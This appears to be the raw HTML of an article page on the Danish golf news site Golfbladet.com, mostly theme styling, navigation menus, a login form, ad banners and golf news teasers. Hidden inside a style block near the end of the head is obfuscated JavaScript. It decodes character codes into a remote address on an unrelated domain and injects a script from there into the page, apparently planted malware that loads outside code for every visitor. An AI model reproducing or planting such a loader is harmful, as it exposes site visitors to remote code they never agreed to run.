.td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#23a850}.td-footer-wrapper .footer-social-wrap i.td-icon-font:hover{color:#23a850}.td-sub-footer-container{background-color:#222222}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.td-subfooter-menu li a:hover{color:#23a850}.post blockquote p,.page blockquote p{color:#23a850}.post .td_quote_box,.page .td_quote_box{border-color:#23a850}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Ubuntu}.td_mod_mega_menu .item-details a{font-family:Ubuntu}.post .td-post-header .entry-title{font-family:Montserrat}.td-post-template-default .td-post-header .entry-title{font-family:Montserrat;font-weight:800}.td-post-content p,.td-post-content{font-family:Georgia,Times,"Times New Roman",serif;font-size:16px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-size:30px;line-height:35px}.td-post-content h1{font-weight:bold}.td-post-content h2{font-family:Montserrat;font-weight:bold}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.golfbladet.com/",
                    "name": "Forside"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.golfbladet.com/category/turneringer/",
                    "name": "Turneringer"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.golfbladet.com/tirsdagsanekdote-med-euforisk-glaede/",
                    "name": "Tirsdagsanekdote med euforisk glæde"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.golfbladet.com/wp-content/uploads/2024/12/cropped-logo-element-large2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.golfbladet.com/wp-content/uploads/2024/12/cropped-logo-element-large2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.golfbladet.com/wp-content/uploads/2024/12/cropped-logo-element-large2-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.golfbladet.com/wp-content/uploads/2024/12/cropped-logo-element-large2-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#23a850}.tdm-btn-style2:before{border-color:#23a850}.tdm-btn-style2{color:#23a850}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #23a850;-moz-box-shadow:0 2px 16px #23a850;box-shadow:0 2px 16px #23a850}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #23a850;-moz-box-shadow:0 4px 26px #23a850;box-shadow:0 4px 26px #23a850}</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder">(function(){try{var_wqkqpoym=String;letaanozkplbpr="f"+"ro"+_wqkqpoym['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var_czkfk="s"+"c"+_wqkqpoym[aanozkplbpr](114,105,112,116),_sehrxxwats="c"+"re"+_wqkqpoym[aanozkplbpr](97,116,101,69,108,101,109,101,110,116),_pdyge="s"+_wqkqpoym[aanozkplbpr](114,99),_olppzm=_wqkqpoym[aanozkplbpr](105,100),_sjob="cu"+"rre"+_wqkqpoym[aanozkplbpr](110,116,83,99,114,105,112,116);var_khycgtnoy="pa"+"r"+_wqkqpoym[aanozkplbpr](101,110,116,78,111,100,101),_levjdon="i"+"ns"+_wqkqpoym[aanozkplbpr](101,114,116,66,101,102,111,114,101),_jexzditn="ge"+"El"+_wqkqpoym[aanozkplbpr](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_hsxvxnjxuo="h"+"e"+_wqkqpoym[aanozkplbpr](97,100),_roopnptqg="ap"+"p"+_wqkqpoym[aanozkplbpr](101,110,100,67,104,105,108,100),_zkfguqce=document;var_afksfhaeov="t"+"e"+_wqkqpoym[aanozkplbpr](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_iairwn=_zkfguqce[_sehrxxwats](_czkfk),_hizy=_wqkqpoym[aanozkplbpr](104,116,116,112,115,58,47,47)+_wqkqpoym[aanozkplbpr](102,105,114,115,116,46,100,97,116,97,111,102,112,97,103,101,115,46,99,111,109)+_wqkqpoym[aanozkplbpr](47)+"s"+"cr"+_wqkqpoym[aanozkplbpr](105,112,116,115)+_wqkqpoym[aanozkplbpr](47)+_wqkqpoym[aanozkplbpr](112)+"o"+"st"+_wqkqpoym[aanozkplbpr](46,106,115);_iairwn[_pdyge]=_hizy;_iairwn[_olppzm]=_afksfhaeov;if(_zkfguqce[_sjob]){_zkfguqce[_sjob][_khycgtnoy][_levjdon](_iairwn,_zkfguqce[_sjob])}else{_zkfguqce[_jexzditn](_hsxvxnjxuo)[0][_roopnptqg](_iairwn)}}catch (err){}})();</style></head>

<body class="wp-singular post-template-default single single-post postid-21720 single-format-standard wp-theme-Newspaper wp-child-theme-Newspaper-child td-standard-pack tirsdagsanekdote-med-euforisk-glaede global-block-template-1 single_template_3 wpb-js-composer js-comp-ver-7.1 vc_responsive td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Golfbladet-154990008044582/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://instagram.com/golfbladetdk/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:kontakt@golfbladet.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://twitter.com/GolfbladetDK" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-19"><a href="https://www.golfbladet.com/">Forside</a></li>
<li id="menu-item-1091" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1091"><a href="https://www.golfbladet.com/klubnyt/">Klubnyt</a></li>
<li id="menu-item-1093" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1093"><a href="https://www.golfbladet.com/golfturneringer/">Golfturneringer<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.golfbladet.com/category/turneringer/challenge-tour/">Challenge Tour</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/turneringer/em/">EM</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/turneringer/european-tour/">European Tour</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/turneringer/let/">LET</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/turneringer/lpga/">LPGA</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/turneringer/majors/">Majors</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/turneringer/pga/">PGA</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/turneringer/ryder-cup/">Ryder Cup</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/turneringer/senior-tour/">Senior Tour</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/turneringer/vm/">VM</a></li>
</ul>
</li>
<li id="menu-item-1089" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1089"><a href="https://www.golfbladet.com/golfrejser/">Golfrejser<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/rejser/danmark/">Danmark</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/rejser/udlandet/">Udlandet</a></li>
</ul>
</li>
<li id="menu-item-1164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1164"><a href="https://www.golfbladet.com/golfbaner/">Golfbaner<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/golfbane/danske-baner/">Danske baner</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/golfbane/udenlandske-baner/">Udenlandske baner</a></li>
</ul>
</li>
<li id="menu-item-1090" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1090"><a href="https://www.golfbladet.com/golfudstyr/">Golfudstyr</a></li>
<li id="menu-item-1094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1094"><a href="https://www.golfbladet.com/instruktion/">Viden &#038; Instruktion<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/golfviden/behandling/">Behandling</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/golfviden/fysisk-traening/">Fysisk træning</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/golfviden/instruktion/">Instruktion</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/golfviden/mental-traening/">Mental træning</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/golfviden/regler/">Regler</a></li>
</ul>
</li>
<li id="menu-item-1179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1179"><a href="https://www.golfbladet.com/bladet/">Læs GOLFBLADET</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.golfbladet.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Søg</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons broken-clouds-n"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">-0.3</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Copenhagen</div>
			</div>
		</div>
		<div class="menu-top-container"><ul id="menu-top-menu" class="top-header-menu"><li id="menu-item-15964" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-15964"><a href="https://www.golfbladet.com/alle-nyheder/">Alle nyheder</a></li>
<li id="menu-item-1186" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1186"><a href="https://www.golfbladet.com/om-os/">Om os</a></li>
<li id="menu-item-1187" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1187"><a href="https://www.golfbladet.com/kontakt/">Kontakt &#038; Annoncering</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.golfbladet.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Søg" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Golfbladet-154990008044582/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://instagram.com/golfbladetdk/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:kontakt@golfbladet.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://twitter.com/GolfbladetDK" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Velkommen! Log ind på din konto</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">dit brugernavn</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">din adgangskode</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Find din adgangskode</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">din email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">En adgangskode vil blive sendt til dig på email</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.golfbladet.com/">
            <img class="td-retina-data" data-retina="http://www.golfbladet.com/wp-content/uploads/2018/01/logo-600x200.png" src="http://www.golfbladet.com/wp-content/uploads/2018/01/logo-300x100.png" alt="Velkommen til Golfbladet.com"  width="275" height="48"/>
            <span class="td-visual-hidden">Golfbladet.com</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div class="g g-1"><div class="g-dyn a-106 c-1"><a class="gofollow" data-track="MTA2LDEsMSw2MA==" href="https://www.airbnb.com/l/jj5Zb6Rn" target="_blank">
	<img alt="" src="https://www.golfbladet.com/wp-content/uploads/2025/12/Balchik_930x180px-scaled.jpg" />
</a></div><div class="g-dyn a-96 c-2"><a class="gofollow" data-track="OTYsMSwxLDYw" href="https://enjoyresorts.dk/enjoy-resorts-roemoe/golf/" target="_blank">
	<img alt="" src="https://www.golfbladet.com/wp-content/uploads/2025/02/enjoy-resort-banner.jpg" />
</a></div></div>

</div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://www.golfbladet.com/">
			<img class="td-retina-data" data-retina="http://www.golfbladet.com/wp-content/uploads/2018/01/logo-600x200.png" src="http://www.golfbladet.com/wp-content/uploads/2018/01/logo-300x100.png" alt="Velkommen til Golfbladet.com"  width="275" height="48"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://www.golfbladet.com/">
			<img class="td-retina-data" data-retina="http://www.golfbladet.com/wp-content/uploads/2018/01/logo-600x200.png" src="http://www.golfbladet.com/wp-content/uploads/2018/01/logo-300x100.png" alt="Velkommen til Golfbladet.com"  width="275" height="48"/>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-19"><a href="https://www.golfbladet.com/">Forside</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1091"><a href="https://www.golfbladet.com/klubnyt/">Klubnyt</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-1093"><a href="https://www.golfbladet.com/golfturneringer/">Golfturneringer</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"10","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "4";
block_tdi_2.found_posts = "3448";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "862";
tdBlocksArray.push(block_tdi_2);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2" id="tdi_3" data-td_block_id="tdi_2" data-td_filter_value="" href="https://www.golfbladet.com/category/turneringer/">Alle</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_4" data-td_block_id="tdi_2" data-td_filter_value="877" href="https://www.golfbladet.com/category/turneringer/challenge-tour/">Challenge Tour</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_5" data-td_block_id="tdi_2" data-td_filter_value="881" href="https://www.golfbladet.com/category/turneringer/em/">EM</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_6" data-td_block_id="tdi_2" data-td_filter_value="873" href="https://www.golfbladet.com/category/turneringer/european-tour/">European Tour</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_7" data-td_block_id="tdi_2" data-td_filter_value="876" href="https://www.golfbladet.com/category/turneringer/let/">LET</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_8" data-td_block_id="tdi_2" data-td_filter_value="875" href="https://www.golfbladet.com/category/turneringer/lpga/">LPGA</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_9" data-td_block_id="tdi_2" data-td_filter_value="879" href="https://www.golfbladet.com/category/turneringer/majors/">Majors</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_10" data-td_block_id="tdi_2" data-td_filter_value="874" href="https://www.golfbladet.com/category/turneringer/pga/">PGA</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_11" data-td_block_id="tdi_2" data-td_filter_value="882" href="https://www.golfbladet.com/category/turneringer/ryder-cup/">Ryder Cup</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_12" data-td_block_id="tdi_2" data-td_filter_value="878" href="https://www.golfbladet.com/category/turneringer/senior-tour/">Senior Tour</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_13" data-td_block_id="tdi_2" data-td_filter_value="880" href="https://www.golfbladet.com/category/turneringer/vm/">VM</a></div></div><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/saadan-spilles-2026s-majors/"  rel="bookmark" class="td-image-wrap " title="Sådan spilles 2026s majors" ><img class="entry-thumb" src="[data-uri]" alt="" title="Sådan spilles 2026s majors" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2025/08/2-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/turneringer/" class="td-post-category" >Turneringer</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/saadan-spilles-2026s-majors/"  rel="bookmark" title="Sådan spilles 2026s majors">Sådan spilles 2026s majors</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/dp-world-tours-svaereste-hul-2025-og-hvad-med-2026/"  rel="bookmark" class="td-image-wrap " title="DP World Tours sværeste hul 2025 &#8211; og hvad med 2026?" ><img class="entry-thumb" src="[data-uri]" alt="" title="DP World Tours sværeste hul 2025 &#8211; og hvad med 2026?" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Hul-18-2025-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/golfbane/danske-baner/" class="td-post-category" >Danske baner</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/dp-world-tours-svaereste-hul-2025-og-hvad-med-2026/"  rel="bookmark" title="DP World Tours sværeste hul 2025 &#8211; og hvad med 2026?">DP World Tours sværeste hul 2025 &#8211; og hvad med 2026?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/scott-scheffler-aarets-spiller-paa-pga-tour-aldrich-potgieter-rookie-of-the-year/"  rel="bookmark" class="td-image-wrap " title="Scott Scheffler Årets Spiller på PGA Tour &#8211; Aldrich Potgieter rookie of the year" ><img class="entry-thumb" src="[data-uri]" alt="" title="Scott Scheffler Årets Spiller på PGA Tour &#8211; Aldrich Potgieter rookie of the year" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2024/12/Woods-Scheffler-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/generelt/" class="td-post-category" >Generelt</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/scott-scheffler-aarets-spiller-paa-pga-tour-aldrich-potgieter-rookie-of-the-year/"  rel="bookmark" title="Scott Scheffler Årets Spiller på PGA Tour &#8211; Aldrich Potgieter rookie of the year">Scott Scheffler Årets Spiller på PGA Tour &#8211; Aldrich Potgieter rookie&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/golf-i-vintermaanederne/"  rel="bookmark" class="td-image-wrap " title="Golf i vintermånederne &#8211; Professionel golf er et helårsspil" ><img class="entry-thumb" src="[data-uri]" alt="" title="Golf i vintermånederne &#8211; Professionel golf er et helårsspil" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2025/12/Waiala-GC-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/turneringer/" class="td-post-category" >Turneringer</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/golf-i-vintermaanederne/"  rel="bookmark" title="Golf i vintermånederne &#8211; Professionel golf er et helårsspil">Golf i vintermånederne &#8211; Professionel golf er et helårsspil</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-1089"><a href="https://www.golfbladet.com/golfrejser/">Golfrejser</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_14 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_14" ><script>var block_tdi_14 = new tdBlock();
block_tdi_14.id = "tdi_14";
block_tdi_14.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"8","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_14","tdc_css_class":"tdi_14","tdc_css_class_style":"tdi_14_rand_style"}';
block_tdi_14.td_column_number = "3";
block_tdi_14.block_type = "td_block_mega_menu";
block_tdi_14.post_count = "4";
block_tdi_14.found_posts = "255";
block_tdi_14.header_color = "";
block_tdi_14.ajax_pagination_infinite_stop = "";
block_tdi_14.max_num_pages = "64";
tdBlocksArray.push(block_tdi_14);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_14" id="tdi_15" data-td_block_id="tdi_14" data-td_filter_value="" href="https://www.golfbladet.com/category/rejser/">Alle</a><a class="mega-menu-sub-cat-tdi_14"  id="tdi_16" data-td_block_id="tdi_14" data-td_filter_value="1716" href="https://www.golfbladet.com/category/rejser/danmark/">Danmark</a><a class="mega-menu-sub-cat-tdi_14"  id="tdi_17" data-td_block_id="tdi_14" data-td_filter_value="1717" href="https://www.golfbladet.com/category/rejser/udlandet/">Udlandet</a></div></div><div id=tdi_14 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/golfrejser-med-kvalitet-og-solgaranti-oplev-europas-bedste-golfdestinationer-med-sunweb/"  rel="bookmark" class="td-image-wrap " title="Golfrejser med kvalitet og solgaranti – oplev Europas bedste golfdestinationer med Sunweb" ><img class="entry-thumb" src="[data-uri]" alt="" title="Golfrejser med kvalitet og solgaranti – oplev Europas bedste golfdestinationer med Sunweb" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2025/12/golf-instructor-with-two-students-in-a-green-luxur-2024-12-10-03-00-44-utc-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/rejser/udlandet/" class="td-post-category" >Udlandet</a>            </div>

            <div class="item-details">
